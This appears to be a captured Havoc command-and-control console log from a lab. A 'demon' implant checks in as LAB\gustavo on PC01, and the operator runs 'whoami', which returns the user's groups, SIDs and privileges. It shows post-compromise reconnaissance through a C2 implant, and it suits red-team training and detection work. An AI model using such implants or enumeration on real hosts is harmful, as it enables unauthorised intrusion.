 Teamserver Chat ✕ Listeners ✕ [672cc19a] gustavo/PC01 ✕
19/04/2026 11:19:27 Agent 672CC19A authenticated as PC01\gustavo :: [Internal: 192.168.32.4] [Process: demon.x64.exe\1660] [Ar
19/04/2026 11:40:34 [Neo] Demon » whoami
[*] [C1029D8E] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3142 bytes]:
UserName SID
====================== ====================================
LAB\gustavo S-1-5-21-3067643136-1135275120-2919733426-1103
GROUP INFORMATION Type SID Attrib
================================================= ===================== ============================================= ========
LAB\Domain Users Group S-1-5-21-3067643136-1135275120-2919733426-513 Manda
Everyone Well-known group S-1-1-0 Manda
BUILTIN\Users Alias S-1-5-32-545 Manda
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Manda
CONSOLE LOGON Well-known group S-1-2-1 Manda
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Manda
NT AUTHORITY\This Organization Well-known group S-1-5-15 Manda
LOCAL Well-known group S-1-2-0 Manda
LAB\IT Group S-1-5-21-3067643136-1135275120-2919733426-1104 Mand
Authentication authority asserted identity Well-known group S-1-18-1 Manda
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Manda
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled